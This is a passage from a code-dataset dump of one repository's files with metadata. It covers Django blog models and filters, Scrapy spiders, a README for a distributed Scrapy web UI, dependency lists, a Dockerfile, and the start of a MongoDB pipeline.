"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: custom_filter.py \n Description : \n Author : JHao\n date: 2017/4/14\n-------------------------------------------------\n Change Activity:\n 2017/4/14: \n-------------------------------------------------\n\"\"\"\n__author__ = 'JHao'\n\nimport markdown\nfrom django import template\nfrom django.utils.safestring import mark_safe\nfrom django.template.defaultfilters import stringfilter\n\nregister = template.Library()\n\n\[email protected]\ndef slice_list(value, index):\n return value[index]\n\n\[email protected](is_safe=True)\n@stringfilter\ndef custom_markdown(value):\n content = mark_safe(markdown.markdown(value,\n output_format='html5',\n extensions=[\n 'markdown.extensions.extra',\n 'markdown.extensions.fenced_code',\n 'markdown.extensions.tables',\n ],\n safe_mode=True,\n enable_attributes=False))\n return content\n\n\[email protected]\ndef tag2string(value):\n \"\"\"\n 将Tag转换成string >'python,爬虫'\n :param value:\n :return:\n \"\"\"\n return ','.join([each.get('tag_name', '') for each in value])\n\n\nif __name__ == '__main__':\n pass\n"
},
{
"alpha_fraction": 0.5297521948814392,
"alphanum_fraction": 0.7122445106506348,
"avg_line_length": 17.49163818359375,
"blob_id": "ab96bd49ecf6f891413713ade63339e0eae65ab5",
"content_id": "bd34f2f2f6a9439c90b9b7dc90345a2c46cb34b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 5529,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 299,
"path": "/awssam/ideablog/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "aadict==0.2.3\naioredis==1.0.0\nalembic==1.1.0.dev0\namqp==2.6.1\naniso8601==3.0.2\nansible==2.6.3\nanyjson==0.3.3\nappdirs==1.4.3\napturl==0.5.2\nargh==0.26.2\nargon2-cffi==20.1.0\nasgi-redis==1.4.3\nasgiref==3.2.10\nasn1crypto==0.24.0\nasset==0.6.12\nastroid==2.4.2\nasync-generator==1.10\nasync-timeout==2.0.0\nattrs==20.2.0\nautobahn==18.4.1\nAutomat==0.6.0\nautopep8==1.5.4\nBabel==2.5.3\nbackcall==0.1.0\nbcrypt==3.1.4\nbeautifulsoup4==4.9.3\nbilliard==3.6.3.0\nbleach==3.2.1\nblinker==1.4\nBrlapi==0.7.0\ncachetools==4.0.0\ncelery==4.4.7\ncertifi==2018.11.29\ncffi==1.14.3\nchannels==2.4.0\nchannels-redis==3.1.0\nchardet==3.0.4\nClick==7.0\ncolorama==0.4.3\ncommand-not-found==0.3\nconstantly==15.1.0\ncoreapi==2.3.3\ncoreschema==0.0.4\ncryptography==2.8\ncupshelpers==1.0\ndaphne==2.5.0\ndbus-python==1.2.16\ndecorator==4.4.2\ndefer==1.0.6\ndefusedxml==0.6.0\nDelorean==1.0.0\ndistlib==0.3.0\ndistro==1.4.0\ndistro-info===0.23ubuntu1\ndj-database-url==0.5.0\nDjango==3.1.3\ndjango-allauth==0.43.0\ndjango-bootstrap3==14.2.0\ndjango-bootstrap4==2.3.0\ndjango-celery-beat==2.0.0\ndjango-celery-results==1.2.1\ndjango-contrib-comments==1.9.2\ndjango-cors-headers==3.5.0\ndjango-crispy-forms==1.9.2\ndjango-debug-toolbar==3.1.1\ndjango-filter==2.4.0\ndjango-grappelli==2.14.2\ndjango-guardian==2.3.0\ndjango-heroku==0.3.1\ndjango-jenkins==0.110.0\ndjango-jet==1.0.8\ndjango-js-asset==1.2.2\ndjango-mptt==0.11.0\ndjango-pure-pagination==0.3.0\ndjango-simpleui==2020.9.26\ndjango-timezone-field==4.0\ndjango-tinymce==3.1.0\ndjangorestframework==3.12.1\ndnf==0.0.1\ndnspython==2.0.0\ndocutils==0.16\ndramatiq==1.9.0\ndukpy==0.2.3\nduplicity==0.8.12.0\nemail-validator==1.1.1\nentrypoints==0.3\nfasteners==0.14.1\nfeedparser==6.0.1\nfilebrowser-safe==0.5.0\nfilelock==3.0.12\nFlask==1.1.1\nFlask-BabelEx==0.9.3\nFlask-Compress==1.4.0\nFlask-Gravatar==0.4.2\nFlask-Login==0.4.1\nFlask-Mail==0.9.1\nFlask-Migrate==2.5.2\nFlask-Paranoid==0.2.0\nFlask-Principal==0.4.0\nFlask-Security-Too==3.4.2\nFlask-SQLAlchemy==2.1\nFlask-WTF==0.14.2\nfuture==0.18.2\ngcloud==0.17.0\ngevent==20.9.0\nglobre==0.1.5\ngoogle-api-python-client==1.7.11\ngoogle-auth==1.5.1\ngoogle-auth-httplib2==0.0.3\ngoogleapis-common-protos==1.52.0\ngpg===1.13.1-unknown\ngraphene==2.1.8\ngraphene-django==2.13.0\ngraphql-core==2.3.2\ngraphql-relay==2.0.1\ngrappelli-safe==0.5.2\ngreenlet==0.4.17\ngunicorn==20.0.4\nhiredis==1.1.0\nhttplib2==0.14.0\nhumanize==3.0.1\nhyperlink==20.0.1\nidna==2.8\nimportlib-metadata==1.5.0\nincremental==17.5.0\nInteractive==1.0.1\nipykernel==5.3.4\nipython==7.18.1\nipython-genutils==0.2.0\nipywidgets==7.5.1\nisort==5.5.4\nitsdangerous==1.1.0\nitypes==1.2.0\njavascripthon==0.11\njedi==0.17.2\nJinja2==2.10.1\njsonfield==3.1.0\njsonschema==3.2.0\njupyter==1.0.0\njupyter-client==6.1.7\njupyter-console==6.2.0\njupyter-core==4.6.3\njupyterlab-pygments==0.1.2\njws==0.1.3\nkeyring==18.0.1\nkombu==4.6.11\nlanguage-selector==0.1\nlaunchpadlib==1.10.13\nlazr.restfulclient==0.14.2\nlazr.uri==1.0.3\nlazy-object-proxy==1.4.3\nldap3==2.4.1\nlockfile==0.12.2\nlouis==3.12.0\nmacaroonbakery==1.3.1\nmacropy3==1.1.0b2\nMako==1.1.0\nMarkdown==3.3\nMarkupSafe==1.1.0\nmccabe==0.6.1\nMezzanine==4.3.1\nmistune==0.8.4\nmonotonic==1.5\nmore-itertools==4.2.0\nmsgpack==1.0.0\nmsgpack-python==0.5.6\nnbclient==0.5.1\nnbconvert==6.0.7\nnbformat==5.0.8\nnest-asyncio==1.4.2\nnetifaces==0.10.4\nnotebook==6.1.4\noauth2client==3.0.0\noauthlib==3.1.0\nolefile==0.46\nopenapi-codec==1.3.2\npackaging==20.4\npandocfilters==1.4.3\nparamiko==2.6.0\nparso==0.7.1\npasslib==1.7.2\npathtools==0.1.2\npbr==5.5.1\npexpect==4.6.0\npickleshare==0.7.5\nPillow==7.0.0\npipenv==11.9.0\nprettytable==1.0.1\nprometheus-client==0.8.0\npromise==2.3\nprompt-toolkit==3.0.8\nprotobuf==3.6.1\npsutil==5.5.1\npsycopg2==2.8.5\npsycopg2-binary==2.8.6\nptyprocess==0.6.0\npyasn1==0.4.2\npyasn1-modules==0.2.1\npycairo==1.16.2\npycodestyle==2.6.0\npycparser==2.20\npycryptodome==3.4.3\npycups==1.9.73\nPyDrive==1.3.1\npyecharts==1.8.1\npyecharts-javascripthon==0.0.6\npyecharts-jupyter-installer==0.0.3\nPygments==2.7.1\nPyGObject==3.36.0\nPyHamcrest==2.0.2\npyinotify==0.9.6\nPyJWT==1.7.1\npylint==2.6.0\npymacaroons==0.13.0\nPyMySQL==0.10.1\nPyNaCl==1.3.0\npyOpenSSL==19.0.0\npyparsing==2.4.7\nPyQt5==5.14.1\nPyrebase==3.0.27\npyRFC3339==1.1\npyrsistent==0.17.3\nPySocks==1.6.8\npython-apt==2.0.0+ubuntu0.20.4.1\npython-crontab==2.5.1\npython-dateutil==2.7.3\npython-debian===0.1.36ubuntu1\npython-instagram==1.3.2\npython-jwt==2.0.1\npython3-openid==3.2.0\npytz==2019.3\npyxdg==0.26\nPyYAML==5.3.1\npyzmq==19.0.2\nqtconsole==4.7.7\nQtPy==1.9.0\nreadme-renderer==28.0\nredis==2.10.6\nreportlab==3.5.34\nrequests==2.11.1\nrequests-oauthlib==1.3.0\nrequests-toolbelt==0.7.0\nrequests-unixsocket==0.2.0\nrsa==4.0\nRx==1.6.1\nscreen-resolution-extra==0.0.0\nSecretStorage==2.3.1\nselenium==3.141.0\nSend2Trash==1.5.0\nservice-identity==18.1.0\nsgmllib3k==1.0.0\nsimplegeneric==0.8.1\nsimplejson==3.16.0\nsingledispatch==3.4.0.3\nsip==4.19.21\nsix==1.14.0\nsoupsieve==2.0.1\nspeaklater==1.4\nSQLAlchemy==1.3.12\nsqlparse==0.4.0\nsshtunnel==0.1.4\nsystemd-python==234\nterminado==0.9.1\ntestpath==0.4.4\ntestresources==2.0.1\ntoml==0.10.1\ntorbrowser-launcher==0.3.2\ntornado==6.0.4\ntraitlets==5.0.5\nTwisted==20.3.0\ntxaio==20.4.1\ntzlocal==2.1\nubuntu-advantage-tools==20.3\nubuntu-drivers-common==0.0.0\nufw==0.36\nunattended-upgrades==0.1\nUnidecode==1.1.1\nuritemplate==0.6\nurllib3==1.25.8\nusb-creator==0.3.7\nuWSGI==2.0.19.1\nvine==1.3.0\nvirtualenv==20.0.17\nvirtualenv-clone==0.3.0\nwadllib==1.3.3\nwatchdog==0.10.3\nwatchdog-gevent==0.1.1\nwcwidth==0.2.5\nwebencodings==0.5.1\nwebsocket-client==0.57.0\nWerkzeug==0.16.1\nwhitenoise==5.2.0\nwidgetsnbextension==3.5.1\nwrapt==1.12.1\nWTForms==2.2.1\nxkit==0.0.0\nzipp==1.0.0\nzope.event==4.5.0\nzope.interface==5.1.2\n"
},
{
"alpha_fraction": 0.6833493709564209,
"alphanum_fraction": 0.6852743029594421,
"avg_line_length": 23.13953399658203,
"blob_id": "3a47d739a728b12176d181198e4651a460b3100f",
"content_id": "026cabd803165191363900ef6face60ba1a4f461",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1055,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 43,
"path": "/eswork/lcvsearch/search/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# Create your models here.\n\nfrom datetime import datetime\nfrom elasticsearch_dsl import DocType, Date, Nested, Boolean, \\\n analyzer, InnerObjectWrapper, Completion, Keyword, Text, Integer\n\nfrom elasticsearch_dsl.analysis import CustomAnalyzer as _CustomAnalyzer\n\nfrom elasticsearch_dsl.connections import connections\nconnections.create_connection(hosts=[\"localhost\"])\n\n\nclass CustomAnalyzer(_CustomAnalyzer):\n def get_analysis_definition(self):\n return {}\n\n\nik_analyzer = CustomAnalyzer(\"ik_max_word\", filter=[\"lowercase\"])\n\n\nclass ArticleType(DocType):\n \"\"\"\n # elasticsearch_dsl安装5.4版本\n \"\"\"\n # 文章类型\n suggest = Completion(analyzer=ik_analyzer)\n title = Text(analyzer=\"ik_max_word\")\n create_date = Date()\n url = Keyword()\n view = Integer()\n category = Text(analyzer=\"ik_max_word\")\n content = Text(analyzer=\"ik_max_word\")\n\n class Meta:\n index = \"pm\"\n doc_type = \"article\"\n\n\nif __name__ == \"__main__\":\n data = ArticleType.init()\n print(data)\n\n"
},
{
"alpha_fraction": 0.8088889122009277,
"alphanum_fraction": 0.8088889122009277,
"avg_line_length": 27.25,
"blob_id": "817ec97dd3ca550bf535dfff8132fec58e864521",
"content_id": "a35f6c80e3b213ce99875544bf2dc52f52facb61",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 225,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 8,
"path": "/Web-UI/scrapyproject/admin.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Project, Item, Field, Pipeline\n\n# Register your models here.\nadmin.site.register(Project)\nadmin.site.register(Item)\nadmin.site.register(Field)\nadmin.site.register(Pipeline)"
},
{
"alpha_fraction": 0.5654761791229248,
"alphanum_fraction": 0.5829365253448486,
"avg_line_length": 28.302326202392578,
"blob_id": "be30488dd9e5c0b37bcffcf0309bba765ec9be12",
"content_id": "a437accb6554220ddb589e4e4fe21e21e061c9a1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2724,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 86,
"path": "/awssam/django-blog/src/blog/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: models.py\n Description :\n Author : JHao\n date: 2016/11/18\n-------------------------------------------------\n Change Activity:\n 2016/11/18:\n-------------------------------------------------\n\"\"\"\n\nfrom django.db import models\nfrom django.conf import settings\n\n\n# Create your models here.\n\nclass Tag(models.Model):\n tag_name = models.CharField('标签名称', max_length=30)\n\n def __str__(self):\n return self.tag_name\n\n\nclass Article(models.Model):\n title = models.CharField(max_length=200) # 博客标题\n category = models.ForeignKey('Category', verbose_name='文章类型', on_delete=models.CASCADE)\n date_time = models.DateField(auto_now_add=True) # 博客日期\n content = models.TextField(blank=True, null=True) # 文章正文\n digest = models.TextField(blank=True, null=True) # 文章摘要\n author = models.ForeignKey(settings.AUTH_USER_MODEL, verbose_name='作者', on_delete=models.CASCADE)\n view = models.BigIntegerField(default=0) # 阅读数\n comment = models.BigIntegerField(default=0) # 评论数\n picture = models.CharField(max_length=200) # 标题图片地址\n tag = models.ManyToManyField(Tag) # 标签\n\n def __str__(self):\n return self.title\n\n def sourceUrl(self):\n source_url = settings.HOST + '/blog/detail/{id}'.format(id=self.pk)\n return source_url # 给网易云跟帖使用\n\n def viewed(self):\n \"\"\"\n 增加阅读数\n :return:\n \"\"\"\n self.view += 1\n self.save(update_fields=['view'])\n\n def commenced(self):\n \"\"\"\n 增加评论数\n :return:\n \"\"\"\n self.comment += 1\n self.save(update_fields=['comment'])\n\n class Meta: # 按时间降序\n ordering = ['-date_time']\n\n\nclass Category(models.Model):\n name = models.CharField('文章类型', max_length=30)\n created_time = models.DateTimeField('创建时间', auto_now_add=True)\n last_mod_time = models.DateTimeField('修改时间', auto_now=True)\n\n class Meta:\n ordering = ['name']\n verbose_name = \"文章类型\"\n verbose_name_plural = verbose_name\n\n def __str__(self):\n return self.name\n\n\nclass Comment(models.Model):\n title = models.CharField(\"标题\", max_length=100)\n source_id = models.CharField('文章id或source名称', max_length=25)\n create_time = models.DateTimeField('评论时间', auto_now=True)\n user_name = models.CharField('评论用户', max_length=25)\n url = models.CharField('链接', max_length=100)\n comment = models.CharField('评论内容', max_length=500)\n"
},
{
"alpha_fraction": 0.6322537064552307,
"alphanum_fraction": 0.6417003870010376,
"avg_line_length": 33.25581359863281,
"blob_id": "7fe5e9691fb75fd913205b397d95ee2e9717aa71",
"content_id": "244271cf581df33733d301112426f87e0f62c471",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1482,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 43,
"path": "/scrap/tuto/tuto/spiders/callable.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from types import resolve_bases\nimport scrapy\nfrom scrapy.spidermiddlewares.httperror import HttpError\nfrom twisted.internet.error import DNSLookupError\nfrom twisted.internet.error import TimeoutError,TCPTimedOutError\n\n\n\nclass DemoSpider(scrapy.Spider):\n name='demo'\n start_urls=[\n \"http://www.httpbin.org/\", # HTTP 200 expected \n \"http://www.httpbin.org/status/404\", # Webpage not found \n \"http://www.httpbin.org/status/500\", # Internal server error \n \"http://www.httpbin.org:12345/\", # timeout expected \n \"http://www.httphttpbinbin.org/\", \n ]\n\n def start_requests(self):\n for u in self.start_urls:\n yield scrapy.Request(u,callback=self.parse_httpbin),\n dont_filter=True\n\n\n def parse_httpbin(self, response): \n self.logger.info('Recieved response from {}'.format(response.url)) \n # ... \n\n\n def errback_httpbin(self,failure):\n self.logger.error(repr(failure))\n\n if failure.check(HttpError):\n response=failure.value.response\n self.logger.error('htttp Error occireed on %s',response.url)\n\n elif failure.check(DNSLookupError) :\n response=failure.request\n self.logger.error(\"DNSLookupError occurred on %s\", request.url) \n\n elif failure.check(TimeoutError,TCPTimedOutError):\n request =failure.request\n self.logger.eerror(\"timeout occured on %s\",request.url) \n \n\n\n\n"
},
{
"alpha_fraction": 0.7128523588180542,
"alphanum_fraction": 0.7195413112640381,
"avg_line_length": 31.71875,
"blob_id": "ce91e80f5ac282fffe3268ec3eb36b33b995fef9",
"content_id": "06a7d1c36713780f194ab9aff5ac6fbcab6741d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2093,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 64,
"path": "/scrap/example_project/open_news/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "#Stage 2 Update (Python 3)\nfrom __future__ import unicode_literals\nfrom django.utils.encoding import python_2_unicode_compatible\nfrom django.db import models\nfrom django.db.models.signals import pre_delete\nfrom django.dispatch import receiver\nfrom scrapy_djangoitem import DjangoItem\nfrom dynamic_scraper.models import Scraper, SchedulerRuntime\n\n\n@python_2_unicode_compatible\nclass NewsWebsite(models.Model):\n name = models.CharField(max_length=200)\n url = models.URLField()\n scraper = models.ForeignKey(Scraper, blank=True, null=True, on_delete=models.SET_NULL)\n scraper_runtime = models.ForeignKey(SchedulerRuntime, blank=True, null=True, on_delete=models.SET_NULL)\n \n def __str__(self):\n return self.name\n\n\n@python_2_unicode_compatible\nclass Article(models.Model):\n title = models.CharField(max_length=200)\n news_website = models.ForeignKey(NewsWebsite) \n description = models.TextField(blank=True)\n url = models.URLField(blank=True)\n thumbnail = models.CharField(max_length=200, blank=True)\n checker_runtime = models.ForeignKey(SchedulerRuntime, blank=True, null=True, on_delete=models.SET_NULL)\n \n def __str__(self):\n return self.title\n\n\nclass ArticleItem(DjangoItem):\n django_model = Article\n\n\n@receiver(pre_delete)\ndef pre_delete_handler(sender, instance, using, **kwargs):\n if isinstance(instance, NewsWebsite):\n if instance.scraper_runtime:\n instance.scraper_runtime.delete()\n \n if isinstance(instance, Article):\n if instance.checker_runtime:\n instance.checker_runtime.delete()\n \npre_delete.connect(pre_delete_handler)\n\n\ndef upload_location(instance, filename):\n return '%s/documents/%s' % (instance.user.username, filename)\n\nclass Document(models.Model):\n # user = models.ForeignKey(settings.AUTH_USER_MODEL)\n # category = models.ForeignKey(Category, on_delete=models.CASCADE)\n file = models.FileField(upload_to=upload_location)\n\n def __str__(self):\n return self.filename()\n\n def filename(self):\n return os.path.basename(self.file.name)"
},
{
"alpha_fraction": 0.6238244771957397,
"alphanum_fraction": 0.6238244771957397,
"avg_line_length": 29.870967864990234,
"blob_id": "4c2c437ddbef617915d129231033c56a0a4037e8",
"content_id": "7f79e8c3db3f1a2521f5ea0fad9f3a2dda924966",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 31,
"path": "/myapi/fullfeblog/blog/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom .views import (\n PostListView,\n PostDetailView,\n # PostCreateView,\n # PostUpdateView,\n # PostDeleteView,\n # UserPostListView\n)\nfrom . import views\n\nfrom .feeds import LatestPostsFeed\n\nurlpatterns = [\n path('', views.home, name='home'),\n path('blogs/', views.PostListView.as_view(), name='post_list'),\n path('blog/<int:pk>/', PostDetailView.as_view(), name='post-detail'),\n path('about/', views.about, name='about'),\n path('<int:post_id>/share/',views.post_share, name='post_share'),\n path('feed/', LatestPostsFeed(), name='post_feed'),\n path('search/', views.post_search, name='post_search'),\n\n path('api/', views.post_api, name='post_api'),\n\n path('blog/', views.post_list, name='post_list'),\n path('<int:year>/<slug:post>/',\n views.post_detail,\n name='post_detail'),\n path('tag/<slug:tag_slug>/',\n views.post_list, name='post_list_by_tag'), \n]\n"
},
{
"alpha_fraction": 0.7839349508285522,
"alphanum_fraction": 0.78664630651474,
"avg_line_length": 60.46875,
"blob_id": "8fd753ce3c17d0091dd2acb1277bcb4a30d03494",
"content_id": "40e89abfdaec3e3d77df129d45aa8922384da58d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5901,
"license_type": "permissive",
"max_line_length": 540,
"num_lines": 96,
"path": "/Web-UI/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Distributed Multi-User Scrapy System with a Web UI\n\nThis is a Django project that lets users create, configure, deploy and run Scrapy spiders through a Web interface. The goal of this project is to build an application that would allow multiple users write their own scraping scripts and deploy them to a cluster of workers for scraping in a distributed fashion. The application allows the users do the following actions through a web interface:\n\n - Create a Scrapy project\n - Add/Edit/Delete Scrapy Items\n - Add/Edit/Delete Scrapy Item Pipelines\n - Edit Link Generator function (more on this below)\n - Edit Scraper function (more on this below)\n - Deploy the projects to worker machines\n - Start/Stop projects on worker machines\n - Display online status of the worker machines, the database, and the link queue\n - Display the deployment status of projects\n - Display the number of items scraped\n - Display the number of errors occured in a project while scraping\n - Display start/stop date and time for projects\n\n# Architecture\n\nThe application comes bundled with Scrapy pipeline for MongoDB (for saving the scraped items) and Scrapy scheduler for RabbitMQ (for distributing the links among workers). The code for these were taken and adapted from https://github.com/sebdah/scrapy-mongodb and https://github.com/roycehaynes/scrapy-rabbitmq. Here is what you need to run the application: \n - MongoDB server (can be standalone or a sharded cluster, replica sets were not tested)\n - RabbitMQ server\n - One link generator worker server with Scrapy installed and running scrapyd daemon\n - At least one scraper worker server with Scrapy installed and running scrapyd daemon\n\nAfter you have all of the above up and running, fill sample_settings.py in root folder and scrapyproject/scrapy_packages/sample_settings.py files with needed information, rename both files to settings.py, and run the Django server (don't forget to perform the migrations first). You can go to http://localhost:8000/project/ to start creating your first project.\n\n# Link Generator\n\nThe link generator function is a function that will insert all the links that need to be scraped to the RabbitMQ queue. Scraper workers will be dequeueing those links, scraping the items and saving the items to MongoDB. The link generator itself is just a Scrapy spider written insde parse(self, response) function. The only thing different from the regular spider is that the link generator will not scrape and save items, it will only extract the needed links to be scraped and insert them to the RabbitMQ for scraper machines to consume.\n\n# Scrapers\n\nThe scraper function is a function that will take links from RabbitMQ, make a request to that link, parse the response, and save the items to DB. The scraper is also just a Scrapy spider, but without the functionality to add links to the queue.\n\nThis separation of roles allows to distribute the links to multiple scrapers evenly. There can be only one link generator per project, and unlimited number of scrapers.\n\n# RabbitMQ\n\nWhen a project is deployed and run, the link generator will create a queue for the project in *username_projectname*:requests format, and will start inserting links. Scrapers will use RabbitMQ Scheduler in Scrapy to get one link at a time and process it. \n\n# MongoDB\n\nAll of the items that get scraped will be saved to MongoDB. There is no need to prepare the database or collections beforehand. When the first item gets saved to DB, the scraper will create a database in *username_projectname* format and will insert items to a collection named after the item's name defined in Scrapy. If you are using a sharded cluster of MongoDB servers, the scrapers will try to authoshard the database and the collections when saving the items. The hashed id key is used for sharding.\n\nHere are the general steps that the application performs:\n1. You create a new project, define items, define item pipelines, add link generator and scraper functions, change settings\n2. Press Deploy the project\n3. The scripts and settings will be put into a standard Scrapy project folder structure (two folders will be created: one for link generator, one for scraper)\n4. The two folders will be packaged to .egg files\n5. Link generator egg file will be uploaded to the scrapyd server that was defined in settings file\n6. Scraper egg file will be uploaded to all scrapyd servers that were defined in settings file\n7. You start the link generator\n8. You start the scrapers\n\n### Installation\n\nThe web application requires:\n- Django 1.8.13 \n- django-crispy-forms\n- django-registration\n- pymongo\n- requests\n- python-dateutil\n\nOn the link generator and scraper machines you need:\n- Scrapy\n- scrapyd\n- pymongo\n- pika\n\nThe dashboard theme used for the UI was retrieved from https://github.com/VinceG/Bootstrap-Admin-Theme. \n\n# Examples\n\nLink generator and scraper functions are given in the examples folder.\n\n# Screenshots\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n# License\n\nThis project is licensed under the terms of the MIT license.\n"
},
{
"alpha_fraction": 0.7228915691375732,
"alphanum_fraction": 0.759036123752594,
"avg_line_length": 20,
"blob_id": "414a946685cbc1ff6d46fe6779b8bcacef9bb447",
"content_id": "df8f69341333425b2f555433c7e23d1e5e207ece",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 83,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 4,
"path": "/Scrapyd-Django-Template/Dockerfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "FROM python:3.7.3-stretch\nWORKDIR /app\nCOPY . .\nRUN pip install -r requirements.txt"
},
{
"alpha_fraction": 0.4170258641242981,
"alphanum_fraction": 0.5581896305084229,
"avg_line_length": 18.744680404663086,
"blob_id": "764b581643580550f365ebe237a732ef88444cfd",
"content_id": "c6c763adfab4c06f52e206cb9601a845a879522b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 928,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 47,
"path": "/eswork/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\nattrs = \"==19.3.0\"\ncertifi = \"==2018.8.24\"\ncffi = \"==1.14.0\"\nconstantly = \"==15.1.0\"\ncryptography = \"==2.8\"\ncssselect = \"==1.1.0\"\nelasticsearch = \"==5.5.3\"\nelasticsearch-dsl = \"==5.2.0\"\nhyperlink = \"==19.0.0\"\nidna = \"==2.9\"\nincremental = \"==17.5.0\"\nlxml = \"==4.5.0\"\nparsel = \"==1.5.2\"\npyasn1 = \"==0.4.8\"\npyasn1-modules = \"==0.2.8\"\npycparser = \"==2.20\"\npydispatcher = \"==2.0.5\"\npython-dateutil = \"==2.8.1\"\npytz = \"==2019.3\"\nqueuelib = \"==1.5.0\"\nredis = \"==3.4.1\"\nservice-identity = \"==18.1.0\"\nsix = \"==1.14.0\"\nsqlparse = \"==0.3.1\"\ntwisted = \"==20.3.0\"\nurllib3 = \"==1.25.8\"\nw3lib = \"==1.21.0\"\nwincertstore = \"==0.2\"\n\"zope.interface\" = \"==5.0.1\"\nAutomat = \"==20.2.0\"\nDjango = \"==2.2.13\"\nProtego = \"==0.1.16\"\nPyHamcrest = \"==2.0.2\"\nPyMySQL = \"==0.9.3\"\npyOpenSSL = \"==19.1.0\"\nScrapy = \"==2.0.1\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.558239758014679,
"alphanum_fraction": 0.5607208013534546,
"avg_line_length": 34.95305252075195,
"blob_id": "a9d3347d567b0c6e139772382efbf8cd315568c5",
"content_id": "17ca4c9a8e4441941ab3e28bbab5300390236d1c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7658,
"license_type": "permissive",
"max_line_length": 144,
"num_lines": 213,
"path": "/Web-UI/scrapyproject/scrapy_packages/mongodb/scrapy_mongodb.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# coding:utf-8\n\nimport datetime\n\nfrom pymongo import errors\nfrom pymongo.mongo_client import MongoClient\nfrom pymongo.mongo_replica_set_client import MongoReplicaSetClient\nfrom pymongo.read_preferences import ReadPreference\nfrom scrapy.exporters import BaseItemExporter\ntry:\n from urllib.parse import quote\nexcept:\n from urllib import quote\n\ndef not_set(string):\n \"\"\" Check if a string is None or ''\n\n :returns: bool - True if the string is empty\n \"\"\"\n if string is None:\n return True\n elif string == '':\n return True\n return False\n\n\nclass MongoDBPipeline(BaseItemExporter):\n \"\"\" MongoDB pipeline class \"\"\"\n # Default options\n config = {\n 'uri': 'mongodb://localhost:27017',\n 'fsync': False,\n 'write_concern': 0,\n 'database': 'scrapy-mongodb',\n 'collection': 'items',\n 'replica_set': None,\n 'buffer': None,\n 'append_timestamp': False,\n 'sharded': False\n }\n\n # Needed for sending acknowledgement signals to RabbitMQ for all persisted items\n queue = None\n acked_signals = []\n\n # Item buffer\n item_buffer = dict()\n\n def load_spider(self, spider):\n self.crawler = spider.crawler\n self.settings = spider.settings\n self.queue = self.crawler.engine.slot.scheduler.queue\n\n def open_spider(self, spider):\n self.load_spider(spider)\n\n # Configure the connection\n self.configure()\n\n self.spidername = spider.name\n self.config['uri'] = 'mongodb://' + self.config['username'] + ':' + quote(self.config['password']) + '@' + self.config['uri'] + '/admin'\n self.shardedcolls = []\n\n if self.config['replica_set'] is not None:\n self.connection = MongoReplicaSetClient(\n self.config['uri'],\n replicaSet=self.config['replica_set'],\n w=self.config['write_concern'],\n fsync=self.config['fsync'],\n read_preference=ReadPreference.PRIMARY_PREFERRED)\n else:\n # Connecting to a stand alone MongoDB\n self.connection = MongoClient(\n self.config['uri'],\n fsync=self.config['fsync'],\n read_preference=ReadPreference.PRIMARY)\n\n # Set up the collection\n self.database = self.connection[spider.name]\n\n # Autoshard the DB\n if self.config['sharded']:\n db_statuses = self.connection['config']['databases'].find({})\n partitioned = []\n notpartitioned = []\n for status in db_statuses:\n if status['partitioned']:\n partitioned.append(status['_id'])\n else:\n notpartitioned.append(status['_id'])\n if spider.name in notpartitioned or spider.name not in partitioned:\n try:\n self.connection.admin.command('enableSharding', spider.name)\n except errors.OperationFailure:\n pass\n else:\n collections = self.connection['config']['collections'].find({})\n for coll in collections:\n if (spider.name + '.') in coll['_id']:\n if coll['dropped'] is not True:\n if coll['_id'].index(spider.name + '.') == 0:\n self.shardedcolls.append(coll['_id'][coll['_id'].index('.') + 1:])\n\n def configure(self):\n \"\"\" Configure the MongoDB connection \"\"\"\n\n # Set all regular options\n options = [\n ('uri', 'MONGODB_URI'),\n ('fsync', 'MONGODB_FSYNC'),\n ('write_concern', 'MONGODB_REPLICA_SET_W'),\n ('database', 'MONGODB_DATABASE'),\n ('collection', 